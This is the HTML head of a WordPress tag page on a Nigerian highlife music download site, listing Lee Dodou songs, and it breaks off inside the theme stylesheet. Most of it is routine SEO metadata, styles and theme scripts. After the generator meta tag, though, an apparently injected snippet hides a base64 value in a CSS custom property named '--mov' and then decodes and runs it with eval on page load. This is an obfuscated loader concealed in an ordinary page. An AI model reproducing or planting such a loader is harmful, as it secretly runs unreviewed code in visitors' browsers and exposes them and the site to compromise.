

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highlifeng.com/tag/lee-dodou/
body_size: 23427
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Lee Dodou Songs, Albums &amp; MP3 Download 2026 - HighlifeNg</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script id="aclib" type="3bd74d3096cd3264bb935329-text/javascript" src="//acscdn.com/script/aclib.js"></script>
    <link rel="pingback" href="https://highlifeng.com/xmlrpc.php" />
    <link type="text/css" rel="stylesheet" href="/highlife-contents/general/css/style.css?v=1768574407" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://highlifeng.com/wp-content/uploads/2022/06/cropped-highlife_favicon-1-300x300.webp">
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Download the Latest Lee Dodou Songs in MP3 Format | Explore Lee Dodou New Albums for 2026. Enjoy a Collection of Music, DJ Mixtapes, Instrumentals, Lyrics, and Music Videos by Lee Dodou on HighLifeng.com." />
	<link rel="canonical" href="https://highlifeng.com/tag/lee-dodou/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lee Dodou Songs, Albums &amp; MP3 Download 2026 - HighlifeNg" />
	<meta property="og:description" content="Download the Latest Lee Dodou Songs in MP3 Format | Explore Lee Dodou New Albums for 2026. Enjoy a Collection of Music, DJ Mixtapes, Instrumentals, Lyrics, and Music Videos by Lee Dodou on HighLifeng.com." />
	<meta property="og:url" content="https://highlifeng.com/tag/lee-dodou/" />
	<meta property="og:site_name" content="HighlifeNg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://highlifeng.com/tag/lee-dodou/","url":"https://highlifeng.com/tag/lee-dodou/","name":"Lee Dodou Songs, Albums & MP3 Download 2026 - HighlifeNg","isPartOf":{"@id":"https://highlifeng.com/#website"},"primaryImageOfPage":{"@id":"https://highlifeng.com/tag/lee-dodou/#primaryimage"},"image":{"@id":"https://highlifeng.com/tag/lee-dodou/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/02/maxresdefault-5.webp?fit=1200%2C1200&ssl=1","description":"Download the Latest Lee Dodou Songs in MP3 Format | Explore Lee Dodou New Albums for 2026. Enjoy a Collection of Music, DJ Mixtapes, Instrumentals, Lyrics, and Music Videos by Lee Dodou on HighLifeng.com.","breadcrumb":{"@id":"https://highlifeng.com/tag/lee-dodou/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highlifeng.com/tag/lee-dodou/#primaryimage","url":"https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/02/maxresdefault-5.webp?fit=1200%2C1200&ssl=1","contentUrl":"https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/02/maxresdefault-5.webp?fit=1200%2C1200&ssl=1","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://highlifeng.com/tag/lee-dodou/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://highlifeng.com/"},{"@type":"ListItem","position":2,"name":"Lee Dodou"}]},{"@type":"WebSite","@id":"https://highlifeng.com/#website","url":"https://highlifeng.com/","name":"HighlifeNg","description":"Download Latest Igbo Nigerian Highlife Music | Mp3 Songs &amp; DJ Mixtapes","publisher":{"@id":"https://highlifeng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://highlifeng.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://highlifeng.com/#organization","name":"HighlifeNg Media","url":"https://highlifeng.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highlifeng.com/#/schema/logo/image/","url":"https://highlifeng.com/wp-content/uploads/2021/09/SAVE_20210926_131324-scaled.webp","contentUrl":"https://highlifeng.com/wp-content/uploads/2021/09/SAVE_20210926_131324-scaled.webp","width":2560,"height":1707,"caption":"HighlifeNg Media"},"image":{"@id":"https://highlifeng.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; Feed" href="https://highlifeng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; Comments Feed" href="https://highlifeng.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HighlifeNg &raquo; Lee Dodou Tag Feed" href="https://highlifeng.com/tag/lee-dodou/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://highlifeng.com/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://highlifeng.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://highlifeng.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://highlifeng.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.0/css/jetpack.css' type='text/css' media='all' />
<script type="3bd74d3096cd3264bb935329-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="3bd74d3096cd3264bb935329-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://highlifeng.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highlifeng.com/wp-json/wp/v2/tags/39014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highlifeng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>:root{--mov:"[base64]"}</style><script type="3bd74d3096cd3264bb935329-text/javascript">eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--mov").replace(/["']/g,"")));</script>	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="3bd74d3096cd3264bb935329-text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/highlifeng.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/highlifeng.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=200;
var tds_captcha="";
var tds_theme_color_site_wide="#800000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7ef15e76f0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#800000;--td_slider_text:rgba(128,0,0,0.7);--td_header_color:#800000;--td_mobile_menu_color:#800000;--td_mobile_gradient_one_mob:#800000;--td_mobile_gradient_two_mob:#800000;--td_mobile_text_active_color:#800000;--td_mobile_button_color_mob:#800000;--td_login_gradient_one:rgba(221,51,51,0.8);--td_login_gradient_two:rgba(221,51,51,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#800000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#800000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#800000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#800000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#800000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#800000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#800000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#4e0707}body{background-color:#ffffff}:root{--td_theme_color:#800000;--td_slider_text:rgba(128,0,0,0.7);--td_header_color:#800000;--td_mobile_menu_color:#800000;--td_mobile_gradient_one_mob:#800000;--td_mobile_gradient_two_mob:#800000;--td_mobile_text_active_color:#800000;--td_mobile_button_color_mob:#800000;--td_login_gradient_one:rgba(221,51,51,0.8);--td_login_gradient_two:rgba(221,51,51,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#800000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#800000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#800000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#800000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#800000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#800000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 